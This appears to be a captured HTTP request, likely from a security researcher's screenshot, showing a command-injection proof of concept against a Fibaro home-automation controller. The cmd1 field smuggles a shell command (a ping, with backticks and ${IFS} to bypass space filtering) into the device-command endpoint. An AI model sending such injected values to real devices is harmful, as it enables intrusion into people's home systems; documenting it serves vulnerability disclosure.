 Request
Raw Params Headers Hex
POST /services/liliSetDeviceCommand.php HTTP/1.1
Host: 192.168.1.230
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:51.0) Gecko/20100101 Firefox/51.0
Accept: */*
Accept-Language: en
Referer: http://192.168.1.230/fibaro/en/devices/plugins.html?id=3
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Fibaro-Version: 2
X-Requested-With: XMLHttpRequest
Content-Length: 172
Cookie: PHPSESSID=5i8s6a0jdhuh4qak04e5v3eap0
Connection: close
deviceID=3&deviceName=YR%20Weather&deviceType=com.fibaro.yrWeather&cmd1=`ping${IFS}8.8.8.8`&cmd2=undefined&roomID
=34&roomName=test&sectionID=34&sectionName=roomAAAV&lang=en